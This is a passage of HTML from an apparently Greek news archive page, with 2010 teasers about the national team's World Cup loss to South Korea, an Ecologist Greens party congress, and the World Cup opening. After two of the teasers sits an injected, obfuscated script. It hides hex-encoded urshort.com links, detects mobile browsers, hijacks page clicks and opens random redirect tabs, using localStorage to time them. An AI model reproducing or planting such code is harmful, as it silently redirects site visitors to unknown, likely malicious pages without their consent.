      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-ellada/ethniki1_full.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Κατώτερη των προσδοκιών αποδείχθηκε η Εθνική μας ομάδα ποδοσφαίρου  στον εναρκτήριο αγώνα της στο Μουντιάλ της Νοτίου Αφρικής. Το αντιπροσωπευτικό μας συγκρότημα ηττήθηκε με 2-0 από τη Νότιο Κορέα   στο «Νέλσον Μαντέλα Μπέι Στέιντιουμ» του Πορτ Ελίζαμπεθ, για την πρώτη   αγωνιστική του Β’ ομίλου.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-1 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/archive-link/38-ellada/politics-greece/121-7-t" itemprop="url" title="7ο ΕΤΗΣΙΟ ΤΑΚΤΙΚΟ ΣΥΝΕΔΡΙΟ TΩΝ ΟΙΚΟΛΟΓΩΝ ΠΡΑΣΙΝΩΝ">
				7ο ΕΤΗΣΙΟ ΤΑΚΤΙΚΟ ΣΥΝΕΔΡΙΟ TΩΝ ΟΙΚΟΛΟΓΩΝ ΠΡΑΣΙΝΩΝ</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-blue hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/archive-link/38-ellada/politics-greece" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2010-06-11T12:05:37+00:00">
					11 Ιουνίου 2010          <meta  itemprop="datePublished" content="2010-06-11T12:05:37+00:00" />
          <meta  itemprop="dateModified" content="2010-06-11T12:05:37+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/archive-link/38-ellada/politics-greece/121-7-t?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=8704e76338d470a4bddd2406dad7603905ef525e" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/archive-link/38-ellada/politics-greece/121-7-t" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_oikologoi.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p align="center"><strong><em>ΑΘΗΝΑ,  11-13 ΙΟΥΝΙΟΥ ΣΤΟ ΠΑΝΤΕΙΟ ΠΑΝΕΠΙΣΤΗΜΙΟ</em></strong></p>
<p>Το 7<sup>ο</sup> τακτικό συνέδριο των  Οικολόγων Πράσινων θα συνέλθει στο Πάντειο Πανεπιστήμιο την Παρασκευή  11/6 και θα διαρκέσει έως το μεσημέρι της Κυριακής 13/6. Βασικά θέματα  του συνεδρίου είναι οι πράσινες λύσεις για την οικονομική και κοινωνική  κρίση στην Ελλάδα και διεθνώς, οι αυτοδιοικητικές εκλογές και η  συμμετοχή των ΟΠ σ’ αυτές, καθώς και η εκλογή του νέου Πανελλαδικού  Συμβουλίου του κόμματος.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/archive-link/35-ellada/sports-greece/120-anoigei-i-aylaia-toy-moyntial" itemprop="url" title="Ανοίγει η αυλαία του Μουντιάλ">
				Ανοίγει η αυλαία του Μουντιάλ</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-blue hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/archive-link/35-ellada/sports-greece" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2010-06-11T11:45:34+00:00">
					11 Ιουνίου 2010          <meta  itemprop="datePublished" content="2010-06-11T11:45:34+00:00" />
          <meta  itemprop="dateModified" content="2010-06-11T11:45:34+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/archive-link/35-ellada/sports-greece/120-anoigei-i-aylaia-toy-moyntial?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=44eb99e63034a89f7a93fa3206e01c73f72a58f1" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/archive-link/35-ellada/sports-greece/120-anoigei-i-aylaia-toy-moyntial" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/maketamundial_full.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Μετά από 4 χρόνια αναμονής, οι απανταχού ποδοσφαιρόφιλοι αναμένουν  σήμερα με αγωνία το εναρκτήριο λάκτισμα του 19ου Παγκόσμιου Κυπέλλου,  του θεσμού που έχει συνεπάρει, τα τελευταία 80 χρόνια, όλους τους  ποδοσφαιρόφιλους ανά την υφήλιο . Φέτος το Μουντιάλ έχει κάτι το  ξεχωριστό... Είναι το πρώτο που θα πραγματοποιηθεί σε αφρικανική χώρα!</p>
<script></script>
